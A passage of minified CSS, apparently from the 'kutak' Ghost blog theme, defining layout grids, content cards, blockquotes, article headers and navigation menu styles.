[end];grid-template-rows:auto}[data-canvas-grid]>*{grid-column:content-start/content-end}[data-canvas-grid=full]>*{grid-column:start/end}[data-canvas-grid=container]>*{grid-column:container-start/container-end}[data-canvas-grid=wide]>*{grid-column:wide-start/wide-end}[data-canvas-grid=content]>*{grid-column:content-start/content-end}[data-canvas-grid-self=full]{grid-column:start/end}[data-canvas-grid-self=container]{grid-column:container-start/container-end}[data-canvas-grid-self=wide]{grid-column:wide-start/wide-end}[data-canvas-grid-self=content]{grid-column:content-start/content-end}.container{margin-inline-end:auto;margin-inline-start:auto;max-width:calc(var(--kutak--size--container) + var(--kutak--space--site) * 2);padding-inline-end:var(--kutak--space--site);padding-inline-start:var(--kutak--space--site)}.grid{column-gap:var(--kutak--space--column);display:grid;grid-template-columns:repeat(var(--kutak--grid--columns, 1),1fr);row-gap:var(--kutak--space--row)}[data-layout-grid]{column-gap:var(--kutak--space--column);display:grid;padding-inline-end:max(var(--kutak--space--site),(100% - var(--kutak--size--container)) / 2);padding-inline-start:max(var(--kutak--space--site),(100% - var(--kutak--size--container)) / 2);row-gap:var(--kutak--space--row)}:where([data-layout-grid]) [data-layout-grid]{padding-inline-end:0;padding-inline-start:0}[data-layout-grid=auto]{grid-template-columns:repeat(auto-fit,minmax(clamp(12rem,10vw,20rem),1fr))}[data-layout-grid=columns]{grid-template-columns:repeat(var(--kutak--grid--columns, 1),1fr)}@media (min-width: 62.5em){[data-layout-grid=sidebar]{grid-template-columns:repeat(3,1fr)}[data-layout-grid=sidebar]>*:first-child{grid-column:1/span 2}}.loader{display:inline-block;height:2rem;line-height:1;text-align:center;vertical-align:middle;width:2rem}.loader:after{animation-duration:1.2s;animation-iteration-count:infinite;animation-timing-function:linear;border:3px solid var(--kutak--color--border);border-color:var(--kutak--color--border) transparent var(--kutak--color--border) transparent;border-radius:50%;content:"";display:inline-block;height:2rem;width:2rem}@keyframes rotate{0%{transform:rotate(-360deg)}to{transform:none}}.section-title,.meta-title{color:var(--kutak--color--contrast);font-size:var(--kutak--font-size--xs);font-weight:var(--kutak--font-weight--base-bold);margin-block-end:var(--kutak--space--xs);text-transform:uppercase}.section-title:after,.meta-title:after{background:var(--kutak--color--border);content:"";display:block;height:2px;margin-block-start:.5rem;width:20px}.section{margin-block-end:var(--kutak--space--section);margin-block-start:var(--kutak--space--section)}.section:where([data-theme],.tagcloud a,.sharing-buttons__list-link,.kg-header-card,.kg-file-card-icon,.kg-embed-card .twitter-tweet,.kg-callout-card-accent,.kg-callout-card-background-accent,.kg-blockquote-alt,code,kbd,tt,var,samp,pre){margin-block-end:0;margin-block-start:0;padding-block-end:var(--kutak--space--section);padding-block-start:var(--kutak--space--section)}.section[data-section=first]{margin-block-start:calc(-1 * var(--kutak--size--header));padding-block-start:calc(var(--kutak--space--section-first) + var(--kutak--size--header))}.visually-hidden,.visually-hidden-focusable{clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;position:absolute;transition:none!important;white-space:nowrap;width:1px}.visually-hidden-focusable:focus-visible{background-color:var(--kutak--color--base);box-shadow:0 0 20px #0000001a;clip:auto;color:var(--kutak--color--contrast);font-family:var(--kutak--font-family--elements);font-size:var(--kutak--font-size--2xs);font-weight:var(--kutak--font-weight--elements);height:auto;left:0;outline-offset:-3px;padding:var(--kutak--space--xs) var(--kutak--space--s);position:absolute;text-decoration:none;top:0;width:auto;z-index:100000}.article-content .kg-audio-card{border-radius:var(--kutak--radius--s);box-shadow:inset 0 0 0 1px var(--kutak--color--border);min-block-size:6rem;overflow:hidden}.article-content .kg-audio-thumbnail{inline-size:6rem;margin:0;min-inline-size:6rem}.article-content .kg-audio-player-container{padding:var(--kutak--space--card-small)}.article-content .kg-audio-title{color:var(--kutak--color--contrast-highlight);font-size:var(--kutak--font-size--h5);font-weight:var(--kutak--font-weight--headings-small);margin:0;padding:0}.article-content .kg-audio-player{margin-block-start:var(--kutak--space--xs);padding:0}blockquote{--kutak--blockquote--min-padding: 1.5rem;--kutak--blockquote--border-width: .375rem;border:var(--kutak--blockquote--border-width) solid var(--kutak--theme--highlight--color--base);border-radius:var(--kutak--radius--m);color:var(--kutak--color--primary);font-family:var(--kutak--font-family--headings);font-size:var(--kutak--font-size--h4);font-weight:var(--kutak--font-weight--headings);line-height:1.55;padding:calc(var(--kutak--blockquote--min-padding) - var(--kutak--blockquote--border-width))}[data-canvas-grid=content] blockquote{--kutak--blockquote--padding: min(max(var(--kutak--blockquote--min-padding), max(var(--kutak--canvas--wide-calc), var(--kutak--canvas--container-calc))), var(--kutak--canvas--wide-max-width));grid-column:wide-start/wide-end;padding:calc(var(--kutak--blockquote--padding) - var(--kutak--blockquote--border-width))}@media (min-width: 56.25em){blockquote{--kutak--blockquote--border-width: .675rem}}blockquote,blockquote+*:where(:not(h1,h2,h3,h4,h5,h6)){--kutak--flow--content: var(--kutak--flow--l)}blockquote cite{color:var(--kutak--color--contrast-dim);font-size:var(--kutak--font-size--base-small);font-style:normal;font-weight:var(--kutak--font-weight--base-bold)}.kg-blockquote-alt{--kutak--blockquote--border-width: 0rem}.kg-bookmark-card{position:relative}.kg-bookmark-container{border-radius:var(--kutak--radius--s);box-shadow:inset 0 0 0 1px var(--kutak--color--border);color:var(--kutak--color--contrast);display:grid;overflow:hidden;transition:box-shadow .2s}.kg-bookmark-container:hover{box-shadow:inset 0 0 0 1px var(--kutak--color--border-highlight);color:inherit}@media (min-width: 31.25em){.kg-bookmark-container{grid-template-columns:5fr 2fr}}.kg-bookmark-content{overflow:hidden;padding:var(--kutak--space--card-small)}.kg-bookmark-title{color:var(--kutak--color--contrast-highlight);font-size:var(--kutak--font-size--h5);font-weight:var(--kutak--font-weight--headings-small)}.kg-bookmark-description{-webkit-box-orient:vertical;color:var(--kutak--color--contrast);display:-webkit-box;font-size:var(--kutak--font-size--xs);font-weight:var(--kutak--font-weight--base);-webkit-line-clamp:2;line-height:1.5;margin-block-start:.25rem;max-height:3rem;opacity:.85;overflow:hidden}.kg-bookmark-metadata{align-items:center;color:var(--kutak--color--contrast);display:flex;font-size:var(--kutak--font-size--2xs);font-weight:var(--kutak--font-weight--base);line-height:1.5;margin-block-start:1.5rem;white-space:nowrap}.kg-bookmark-metadata>span:nth-of-type(1n + 2):before{content:"\2022";margin-inline-end:.375rem;margin-inline-start:.375rem}.kg-bookmark-metadata>span:last-of-type{overflow:hidden;text-overflow:ellipsis}.kg-bookmark-icon{height:1.25rem;margin-inline-end:.5rem;width:1.25rem}.kg-bookmark-author,.kg-bookmark-publisher{display:inline}.kg-bookmark-thumbnail{background:var(--kutak--color--border);display:flex;position:relative;z-index:-1}.kg-bookmark-thumbnail img{height:100%;object-fit:cover;width:100%}.kg-button-card{align-items:center;display:flex;width:100%}.kg-button-card.kg-align-left{justify-content:flex-start}.kg-button-card.kg-align-center{justify-content:center}.kg-callout-emoji,.kg-callout-card-emoji{font-size:var(--kutak--font-size--l);line-height:1.5}.kg-callout-text,.kg-callout-card-text{font-size:inherit}.kg-callout-card{border-radius:var(--kutak--radius--s);display:flex;gap:1rem;padding:var(--kutak--space--card-small)}.kg-callout-card+.kg-callout-card{margin-top:.5rem}.kg-callout-card-white,.kg-callout-card-background-white{box-shadow:inset 0 0 0 1px var(--kutak--color--border)}.kg-callout-card-grey,.kg-callout-card-background-grey{background:var(--kutak--theme--highlight--color--base)}.kg-callout-card-blue,.kg-callout-card-background-blue{background:rgba(33,172,232,.12)}.kg-callout-card-green,.kg-callout-card-background-green{background:rgba(52,183,67,.12)}.kg-callout-card-yellow,.kg-callout-card-background-yellow{background:rgba(240,165,15,.13)}.kg-callout-card-red,.kg-callout-card-background-red{background:rgba(209,46,46,.11)}.kg-callout-card-pink,.kg-callout-card-background-pink{background:rgba(225,71,174,.11)}.kg-callout-card-purple,.kg-callout-card-background-purple{background:rgba(135,85,236,.12)}.kg-embed-card{border-radius:var(--kutak--radius--m);overflow:hidden}.kg-embed-card iframe{display:block}.kg-embed-card .twitter-tweet{--kutak--color--base: #1da1f2;background-image:url("data:image/svg+xml,<svg fill='rgba(0,0,0,0.05)' viewBox='0 0 24 24' version='1.1' xmlns='http://www.w3.org/2000/svg' aria-hidden='true' focusable='false'><path d='M22.23 5.924c-0.736 0.326-1.527 0.547-2.357 0.646c0.847-0.508 1.498-1.312 1.804-2.27 c-0.793 0.47-1.671 0.812-2.606 0.996C18.324 4.498 17.257 4 16.077 4c-2.266 0-4.103 1.837-4.103 4.103 c0 0.322 0.036 0.635 0.106 0.935C8.67 8.867 5.647 7.234 3.623 4.751C3.27 5.357 3.067 6.062 3.067 6.814 c0 1.424 0.724 2.679 1.825 3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0 0.017 0 0.034 0 0.052c0 1.988 1.414 3.647 3.292 4.023 c-0.344 0.094-0.707 0.144-1.081 0.144c-0.264 0-0.521-0.026-0.772-0.074c0.522 1.63 2.038 2.816 3.833 2.85 c-1.404 1.1-3.174 1.756-5.096 1.756c-0.331 0-0.658-0.019-0.979-0.057c1.816 1.164 3.973 1.843 6.29 1.843 c7.547 0 11.675-6.252 11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985 7.47 21.68 6.747 22.23 5.924z'></path></svg>");background-position:right top;background-repeat:no-repeat;background-size:5rem;border:0;font-size:var(--kutak--font-size--base);padding:var(--kutak--space--card)}.kg-embed-card .twitter-tweet-rendered{background-color:transparent;margin-block-end:0!important;margin-block-start:0!important;margin-inline-end:auto;margin-inline-start:auto;padding:0}.kg-embed-card .has-aspect-ratio{aspect-ratio:var(--kutak--aspect-ratio);height:auto;width:100%}.kg-file-card+.kg-file-card{margin-top:.5rem}.kg-file-card-small,.kg-file-card-medium{position:relative}.kg-file-card-container{border-radius:var(--kutak--radius--s);box-shadow:inset 0 0 0 1px var(--kutak--color--border);color:var(--kutak--color--contrast);display:grid;grid-template-columns:1fr auto;overflow:hidden;transition:box-shadow .2s}.kg-file-card-container:hover{box-shadow:inset 0 0 0 1px var(--kutak--color--border-highlight);color:inherit}.kg-file-card-contents{overflow:hidden;padding:var(--kutak--space--card-small)}.kg-file-card-title{color:var(--kutak--color--contrast-highlight);font-size:var(--kutak--font-size--h5);font-weight:var(--kutak--font-weight--headings-small)}.kg-file-card-caption{-webkit-box-orient:vertical;color:var(--kutak--color--contrast);display:-webkit-box;font-size:var(--kutak--font-size--xs);font-weight:var(--kutak--font-weight--base);-webkit-line-clamp:2;line-height:1.5;margin-block-end:1rem;margin-block-start:.25rem;max-height:3rem;opacity:.85;overflow:hidden}.kg-file-card-metadata{align-items:center;color:var(--kutak--color--contrast-dim);display:flex;font-size:var(--kutak--font-size--2xs);font-weight:var(--kutak--font-weight--base);line-height:1.5;margin-block-start:.25rem;white-space:nowrap}.kg-file-card-metadata>:nth-of-type(1n + 2):before{content:"\2022";margin-inline-end:.375rem;margin-inline-start:.375rem}.kg-file-card-metadata>:last-of-type{overflow:hidden;text-overflow:ellipsis}.kg-file-card-filename,.kg-file-card-filesize{display:inline}.kg-file-card-filename{color:var(--kutak--color--contrast)}.kg-file-card-icon{align-items:center;display:flex;height:100%;justify-content:center;padding:0;position:relative;width:50px;z-index:-1}@media (min-width: 37.5em){.kg-file-card-icon{width:80px}}.kg-file-card-icon svg{color:var(--kutak--color--primary);height:24px;width:24px}.kg-gallery-card{--kutak--gallery--gap: var(--kutak--space--2xs)}.kg-gallery-container{display:flex;flex-direction:column;gap:var(--kutak--gallery--gap)}.kg-gallery-row{display:flex;flex-direction:row;flex-wrap:wrap;gap:var(--kutak--gallery--gap);justify-content:center}.kg-gallery-image{background:var(--kutak--color--border);border-radius:var(--kutak--radius--m);flex:1;overflow:hidden}.kg-gallery-image img{display:block;height:100%;margin:0;object-fit:cover;width:100%}@media (max-width: 600px){.kg-gallery-image:nth-of-type(3n){flex:1 1 100%!important}}.kg-header-card{--kutak--canvas--container-max-width: calc((var(--kutak--size--container) - var(--kutak--size--content-wide))/2);--kutak--canvas--wide-max-width: calc((var(--kutak--size--content-wide) - var(--kutak--size--content))/2);--kutak--canvas--wide-calc: max(0px, calc(100vw - var(--kutak--size--content) - var(--kutak--canvas--wide-max-width) - calc(var(--kutak--space--site) * 2)));--kutak--canvas--container-calc: max(0px, calc(calc(100vw - var(--kutak--size--content) - calc(var(--kutak--space--site) * 2)) / 2));display:grid;grid-template-columns:[start] minmax(var(--kutak--space--site),1fr) [container-start] minmax(0,var(--kutak--canvas--container-max-width)) [wide-start] minmax(min(var(--kutak--canvas--wide-max-width),max(var(--kutak--canvas--wide-calc),var(--kutak--canvas--container-calc))),var(--kutak--canvas--wide-max-width)) [content-start] min(var(--kutak--size--content),100% - var(--kutak--space--site) * 2) [content-end] minmax(min(var(--kutak--canvas--wide-max-width),max(var(--kutak--canvas--wide-calc),var(--kutak--canvas--container-calc))),var(--kutak--canvas--wide-max-width)) [wide-end] minmax(0,var(--kutak--canvas--container-max-width)) [container-end] minmax(var(--kutak--space--site),1fr) [end];grid-template-rows:auto;align-content:center;justify-items:center;padding-block-end:max(14vmin,var(--kutak--space--section));padding-block-start:max(14vmin,var(--kutak--space--section));text-align:center}.kg-header-card>*{grid-column:content-start/content-end}.kg-header-card+.kg-header-card{margin-block-start:0}.kg-header-card>*+*{margin-block-end:0;margin-block-start:var(--kutak--flow--content)}.kg-header-card .kg-header-card-header{font-size:var(--kutak--font-size--4xl);font-weight:var(--kutak--font-weight--headings);grid-column:wide-start/wide-end;line-height:1.2}.kg-header-card .kg-header-card-subheader{color:var(--kutak--color--contrast);font-size:var(--kutak--font-size--l);font-weight:var(--kutak--font-weight--base);line-height:1.4}.kg-header-card .kg-header-card-subheader strong{font-weight:var(--kutak--font-weight--base-bold)}.kg-header-card.kg-align-left{justify-items:start;text-align:start}.kg-header-card.kg-size-small .kg-header-card-header{font-size:var(--kutak--font-size--3xl)}.kg-header-card.kg-size-large{padding-block-end:max(18vmin,var(--kutak--space--section));padding-block-start:max(18vmin,var(--kutak--space--section))}.kg-header-card.kg-size-large .kg-header-card-header{font-size:var(--kutak--font-size--5xl);line-height:1.1}@media (min-width: 43.75em){.kg-header-card.kg-size-large>*+*{--kutak--flow--content: var(--kutak--flow--l)}}.kg-header-card.kg-style-image{background-position:center;background-size:cover;position:relative}.kg-header-card.kg-style-image:before{background:var(--kutak--color--overlay-image);content:"";display:block;inset:0;position:absolute;z-index:-1}.kg-image-card{justify-self:center;max-width:max-content}.kg-image-card img{border-radius:var(--kutak--radius--m)}.kg-nft-card{margin-inline-end:auto;margin-inline-start:auto;max-width:max-content;width:100%}.kg-nft-card-container{border-radius:var(--kutak--radius--m);box-shadow:inset 0 0 0 1px var(--kutak--color--border);color:var(--kutak--color--contrast);display:grid;max-width:550px;overflow:hidden;transition:box-shadow .2s;width:100%}.kg-nft-card-container:hover{box-shadow:inset 0 0 0 1px var(--kutak--color--border-highlight);color:inherit}.kg-nft-image{position:relative;z-index:-1}.kg-nft-metadata{padding:var(--kutak--space--card)}.kg-nft-header{align-items:flex-start;display:flex;gap:20px;justify-content:space-between}.kg-nft-title{margin:0}.kg-nft-logo,.kg-nft-opensea-logo{margin-top:.125rem;object-fit:scale-down;width:6.25rem}.kg-nft-creator{font-size:var(--kutak--font-size--2xs);margin:.25rem 0 0}.kg-nft-creator span{font-weight:var(--kutak--font-weight--base-bold)}.kg-product-card{justify-self:center;max-width:max-content}.kg-product-card-container{align-items:center;border-radius:var(--kutak--radius--m);box-shadow:inset 0 0 0 1px var(--kutak--color--border);display:grid;grid-template-columns:[start] var(--kutak--space--card) [content-start] auto [ratings] min-content [content-end] var(--kutak--space--card) [end];max-width:550px;overflow:hidden;width:100%}.kg-product-card-container>*{grid-column:content-start/content-end}.kg-product-card-container>*:last-child{margin-block-end:var(--kutak--space--card)}.kg-product-card-image{grid-column:start/end;margin-block-end:var(--kutak--space--card);object-fit:cover;position:relative;z-index:-1}@media (min-width: 31.25em){.kg-product-card-title-container{grid-column:content-start/ratings}}.kg-product-card-title{margin:0}.kg-product-card-description{margin-block-start:.5rem}.kg-product-card-rating{align-items:center;align-self:start;display:flex;font-size:var(--kutak--font-size--l);line-height:1.2;margin-block-start:.5rem}@media (min-width: 31.25em){.kg-product-card-rating{grid-column:ratings/content-end;justify-self:end;margin:0;padding-inline-start:1rem}}.kg-product-card-rating-star{width:1.25rem}.kg-product-card-rating-star svg{fill:var(--kutak--color--border-dim);height:1rem;width:1rem}.kg-product-card-rating-active svg{fill:var(--kutak--color--primary)}.kg-product-card-button{justify-self:start;margin-block-start:1rem}.kg-product-card-btn-accent{background-color:var(--kutak--color--primary);color:#fff}hr{border:0;clear:both;margin-inline-end:auto;margin-inline-start:auto;overflow:visible;position:relative}hr,hr:before,hr:after{background-color:var(--kutak--color--contrast);block-size:.3125rem;border-radius:50%;inline-size:.3125rem}hr:before,hr:after{content:"";display:block;inset-block-start:0;position:absolute}hr:before{inset-inline-end:calc(100% + 1.3125rem)}hr:after{inset-inline-start:calc(100% + 1.3125rem)}*+hr,hr+*:where(:not(h1,h2,h3,h4,h5,h6)){--kutak--flow--content: var(--kutak--flow--xl) !important}.kg-toggle-card,details{background:transparent;border:1px solid var(--kutak--color--border);border-radius:var(--kutak--radius--s)}.kg-toggle-heading,details summary{align-items:center;border-block-end:1px solid transparent;cursor:pointer;display:flex;font-family:var(--kutak--font-family--headings);font-size:var(--kutak--font-size--base);font-weight:var(--kutak--font-weight--headings-small);gap:1rem;justify-content:space-between;line-height:1.5;padding:var(--kutak--space--card-small);position:relative}.kg-toggle-content,details>*:where(:not(summary)){--kutak--flow--content: var(--kutak--flow--s);padding-inline-end:var(--kutak--space--card-small);padding-inline-start:var(--kutak--space--card-small)}details+details{--kutak--flow--content: .5rem}details summary:after{block-size:.375rem;border-block-end-width:0;border-block-start-width:1px;border-color:var(--kutak--color--contrast-dim);border-inline-end-width:1px;border-inline-start-width:0;border-style:solid;content:"";display:block;inline-size:.375rem;transform:rotate(135deg);transition:all .2s}details[open] summary{border-color:var(--kutak--color--border)}details[open] summary:after{transform:rotate(-45deg)}details summary+*{margin-block-start:var(--kutak--space--card-small)}details>*:last-child{margin-block-end:var(--kutak--space--card-small)}.kg-toggle-card+.kg-toggle-card{--kutak--flow--content: .5rem}.kg-toggle-heading{transition:border-color .2s}.kg-toggle-heading-text{font-size:inherit;line-height:inherit}.kg-toggle-card[data-kg-toggle-state=open] .kg-toggle-heading,.kg-toggle-card[data-kg-toggle-state=opening] .kg-toggle-heading{border-color:var(--kutak--color--border)}.kg-toggle-card-icon{align-items:center;background:none;block-size:2rem;border:0;color:var(--kutak--color--contrast-dim);display:flex;flex:0 0 auto;inline-size:2rem;justify-content:center;margin-inline-end:-.625rem}.kg-toggle-card-icon:after{block-size:100%;content:"";inline-size:100%;left:0;position:absolute;top:0}.kg-toggle-card-icon svg{inline-size:.625rem;transition:all .3s}.kg-toggle-card[data-kg-toggle-state=open] .kg-toggle-card-icon svg,.kg-toggle-card[data-kg-toggle-state=opening] .kg-toggle-card-icon svg{transform:rotate(-180deg)}.kg-toggle-card-icon path{fill:none;fill-rule:evenodd;stroke:currentcolor;stroke-linecap:round;stroke-linejoin:round;stroke-width:2}.kg-toggle-content{max-height:var(--kutak--toggle--max-height, 0);overflow:hidden;transition:max-height .3s}.kg-toggle-content>:first-child{margin-block-start:var(--kutak--space--card-small)}.kg-toggle-content>:last-child{margin-block-end:var(--kutak--space--card-small)}.kg-toggle-card[data-kg-toggle-state=close] .kg-toggle-content{max-height:0;visibility:hidden}.kg-toggle-card[data-kg-toggle-state=open] .kg-toggle-content{max-height:none}.kg-video-container{border-radius:var(--kutak--radius--m);overflow:hidden}.article-header{gap:0}.article-header[data-has-featured-image=false]{padding-block-end:0}@media (min-width: 62.5em){.article-header[data-has-featured-image=true]{grid-template-columns:repeat(2,1fr)}}.article-header__figure{background:var(--kutak--color--border);border-end-end-radius:var(--kutak--radius--l);border-end-start-radius:var(--kutak--radius--l);margin-block-end:0;margin-block-start:calc(-1 * var(--kutak--space--section-first));margin-inline-end:calc(-1 * var(--kutak--space--site));margin-inline-start:calc(-1 * var(--kutak--space--site));max-width:none;overflow:hidden;position:relative;z-index:1}@media (min-width: 62.5em){.article-header__figure{aspect-ratio:7/6;border-radius:var(--kutak--radius--l);height:100%;margin:0;width:100%}}.article-header__image{aspect-ratio:16/9;height:100%;object-fit:cover;width:100%}.article-header__content{display:flex;flex-direction:column;justify-content:center;justify-self:center;max-width:var(--kutak--size--content);padding-block-start:var(--kutak--space--section-first);width:100%}.article-header[data-has-featured-image=true] .article-header__content{padding-block-start:var(--kutak--space--section)}@media (min-width: 62.5em){.article-header[data-has-featured-image=true] .article-header__content{justify-self:start;padding-block-end:var(--kutak--space--m);padding-block-start:var(--kutak--space--m);padding-inline-start:var(--kutak--space--column)}}.article-header__excerpt{--kutak--flow--content: var(--kutak--space--s);font-size:var(--kutak--font-size--base)}.article-header__footer{color:var(--kutak--color--contrast-dim);font-family:var(--kutak--font-family--elements);font-size:var(--kutak--font-size--3xs);font-weight:var(--kutak--font-weight--elements);letter-spacing:.015625rem;text-transform:uppercase}.article-header__footer{display:flex;flex-wrap:wrap;gap:var(--kutak--space--xs);margin-block-start:var(--kutak--space--s)}.article>*+*{margin-block-start:var(--kutak--space--section)}.article-header[data-has-featured-image=false]+*{margin-block-start:var(--kutak--flow--content)}.article-main>*+*{margin-block-start:var(--kutak--space--l)}.article-content{align-self:start;grid-row:1/2;word-wrap:break-word}.article-content>*+*{margin-block-start:var(--kutak--flow--content)}.article-content>:first-child:is(.kg-header-card,.kg-image-card.kg-width-full){margin-top:calc(-1 * var(--kutak--space--section))}.article-footer>:last-child{border-block-end:1px solid var(--kutak--color--border-dim)}.article-authors>*+*{margin-block-start:var(--kutak--space--m)}@media (min-width: 68.75em){.article-sharing{align-self:start;grid-column:container-start/wide-start;grid-row:1/2;justify-self:end;margin-block-start:0;margin-block-start:calc(-1 * var(--kutak--space--s) / 2);position:sticky;top:var(--kutak--space--sticky);width:80px;z-index:1}.article-sharing .sharing-buttons__title{display:none}.article-sharing .sharing-buttons__list{flex-direction:column;gap:0}.article-sharing .sharing-buttons__list-link{background:transparent;color:var(--kutak--color--border);outline-offset:-4px;padding:var(--kutak--space--s)}.article-sharing .sharing-buttons__list-link svg{height:1.5rem;width:1.5rem}}.author-box{align-items:center;display:flex;flex-direction:column;gap:var(--kutak--space--s)}@media (min-width: 31.25em){.author-box{flex-direction:row}}.author-box__avatar{border-radius:50%;display:block;flex:1 0 auto;max-inline-size:3.75rem;overflow:hidden}.author-box__avatar-placeholder{background-color:var(--kutak--color--secondary);block-size:3.75rem;color:var(--kutak--color--contrast-dim);display:grid;inline-size:3.75rem;place-items:center}.author-box__avatar-placeholder svg{height:1.25rem;width:1.25rem}.author-box__description{--kutak--flow--content: .25rem;font-size:var(--kutak--font-size--xs);line-height:1.5}.author-box[data-author-bio=true]{align-items:start}.author-box[data-author-bio=true] .author-box__name{margin-block-start:.125rem}.article-comments .featured-posts{align-self:start;position:sticky;top:var(--kutak--space--sticky)}.content-cta{border-radius:var(--kutak--radius--m);padding-inline-end:var(--kutak--space--site);padding-inline-start:var(--kutak--space--site);position:relative;text-align:center}.content-cta>*+*{margin-block-start:1.25rem}*+.content-cta:before{background:linear-gradient(180deg,transparent,var(--kutak--color--base));bottom:100%;content:"";height:160px;left:0;position:absolute;width:100%}.content-cta__title{margin:0 auto;max-width:450px}.content-cta__signin{font-size:var(--kutak--font-size--xs);margin-block-start:.875rem}.content-cta__signin a{cursor:pointer}.error-page{gap:0;justify-content:center;padding-block-end:var(--kutak--space--section);padding-block-start:var(--kutak--space--m);text-align:center}.error-page__title{color:var(--kutak--color--contrast-dim);font-size:var(--kutak--font-size--xl);margin-block-end:var(--kutak--space--s-m);margin-block-start:0}.error-page__code{color:var(--kutak--color--primary);font-size:var(--kutak--font-size--6xl);font-weight:var(--kutak--font-weight--headings);line-height:1;margin:0}.error-page__link{justify-self:center}.featured-posts{display:flex;flex-direction:column}.featured-posts__grid{--kutak--space--row: var(--kutak--space--s)}@media (min-width: 37.5em){.featured-posts__grid{--kutak--grid--columns: 2}}@media (min-width: 62.5em){.featured-posts__grid{--kutak--grid--columns: 1}}.site-navigation{block-size:100%;display:flex}@media (max-width: 62.4375em){.site-navigation{block-size:auto;display:block;inset-block-start:100%;inset-inline-start:0;max-block-size:calc(var(--kutak--dvh, 100vh) - var(--kutak--site-header--offset) - var(--kutak--size--header));overflow:auto;position:absolute;transition:visibility .2s;visibility:hidden;width:100%}.site-header[data-state] .site-navigation{visibility:visible}}.nav-classic{padding-block-end:var(--kutak--space--m);padding-block-start:var(--kutak--space--xs)}.nav-classic__menu{list-style:none;padding:0}.nav-classic__menu-item{margin:0;position:relative}.nav-classic__menu-item[data-has-submenu]>.nav-classic__menu-link:after{content:"";display:block}.nav-classic__menu-link{align-items:center;block-size:100%;color:var(--kutak--color--contrast-dim);display:flex;font-family:var(--kutak--font-family--elements);font-size:var(--kutak--font-size--xs);font-weight:var(--kutak--font-weight--elements);inline-size:100%;justify-content:space-between;line-height:inherit;outline-offset:-.5rem;padding-block-end:var(--kutak--space--xs);padding-block-start:var(--kutak--space--xs);padding-inline-end:var(--kutak--space--site);padding-inline-start:var(--kutak--space--site);transition:color .2s}.nav-classic__menu-link:after{border-block-end:1px solid var(--kutak--color--contrast-dim);border-inline-end:1px solid var(--kutak--color--contrast-dim);margin-inline-start:var(--kutak--space--2xs);padding:2px;transform:rotate(-45deg);transition:transform .2s}.nav-classic__menu-link:hover{color:var(--kutak--color--contrast)}.nav-classic__submenu{list-style:none;margin:0;padding:0}@media (min-width: 62.5em){.nav-classic{display:flex;padding:0}.nav-classic__menu{display:flex;flex-wrap:wrap;justify-content:center}.nav-classic__menu-link{padding-inline-end:var(--kutak--space--xs);padding-inline-start:var(--kutak--space--xs)}.nav-classic__menu-link:after{transform:rotate(45deg)}.nav-classic__submenu{background:var(--kutak--color--base);border-radius:var(--kutak--radius--m);box-shadow:0 12px 32px #0000001a;inline-size:180px;inset-block-start:100%;inset-inline-start:calc(var(--kutak--space--xs) - var(--kutak--space--m));opacity:0;padding-block-end:var(--kutak--space--xs);padding-block-start:var(--kutak--space--xs);pointer-events:none;position:absolute;transform:translate3d(0,-12px,0);transition:all .2s;visibility:hidden;z-index:var(--kutak--z-index--overlay)}.nav-classic__submenu ul{inset-block-start:calc(-1 * var(--kutak--space--xs));inset-inline-start:100%}.nav-classic__submenu .nav-classic__menu-link{padding-block-end:var(--kutak--space--2xs);padding-block-start:var(--kutak--space--2xs);padding-inline-end:var(--kutak--space--m);padding-inline-start:var(--kutak--space--m)}.nav-classic__submenu .nav-classic__menu-link:after{transform:rotate(-45deg)}.nav-classic__submenu[aria-hidden=false],.nav-classic__menu-item:hover>.nav-classic__submenu{opacity:1;pointer-events:auto;transform:translateZ(0);visibility:visible}}@media (max-width: 62.4375em){.nav-classic{background-color:var(--kutak--color--base);opacity:0;transform:translate3d(0,-10px,0);transition:transform .2s,opacity .2s,visibility .2s;visibility:hidden}.site-header[data-state=navigation-open] .nav-classic{opacity:1;transform:translateZ(0);visibility:visible}.nav-classic__menu-link[aria-expanded=true]{color:var(--kutak--color--contrast)}.nav-classic__menu-link[aria-expanded=true]:after{transform:rotate(45deg)}.nav-classic__submenu{background-color:var(--kutak--theme--highlight--color--base);max-block-size:0;overflow:hidden;transition:max-height .3s,visibility .3s;visibility:hidden}.nav-classic__submenu[aria-hidden=false]{max-block-size:var(--nav-submenu-max-height, 0);visibility:visible}.nav-classic__submenu .nav-classic__menu-item:first-of-type{padding-block-start:var(--kutak--space--2xs)}.nav-classic__submenu .nav-classic__menu-item:last-of-type{padding-block-end:var(--kutak--space--2xs)}.nav-classic__submenu ul .nav-classic__menu-link{padding-inline-start:calc(var(--kutak--space--site) + var(--kutak--space--s))}}.nav-primary{display:grid;justify-items:center}.nav-primary__menu{display:flex;flex-wrap:wrap;justify-content:center;list-style:none;margin:calc(-1 * var(--kutak--space--2xs) / 2);padding:0;width:100%}.nav-primary__menu[data-items="4"],.nav-primary__menu[data-items="7"],.nav-primary__menu[data-items="8"],.nav-primary__menu[data-items="11"]{max-width:930px}.nav-primary__menu-item{align-self:center;margin:0;padding:calc(var(--kutak--space--2xs) / 2);width:100%}@media (min-width: 20em){.nav-primary__menu-item{width:50%}}@media (min-width: 33.75em){.nav-primary__menu-item{width:33.33334%}}@media (min-width: 47.5em){.nav-primary__menu-item{width:25%}.nav-primary__menu[data-items="6"] .nav-primary__menu-item,.nav-primary__menu[data-items="9"] .nav-primary__menu-item{width:33.33334%}}@media (min-width: 56.25em){.nav-primary__menu-item{max-width:13.5rem;width:20%}.nav-primary__menu[data-items="4"] .nav-primary__menu-item,.nav-primary__menu[data-items="7"] .nav-primary__menu-item,.nav-primary__menu[data-items="8"] .nav-primary__menu-item{width:25%}}@media (min-width: 62.5em){.nav-primary__menu[data-items="6"] .nav-primary__menu-item,.nav-primary__menu[data-items="12"] .nav-primary__menu-item{width:16.666667%}}.nav-primary__menu-link{aspect-ratio:10/7;background-color:var(--kutak--color--border);border-radius:var(--kutak--radius--m);display:block;overflow:hidden;position:relative;z-index:1}.nav-primary__menu-link:after{background:linear-gradient(to 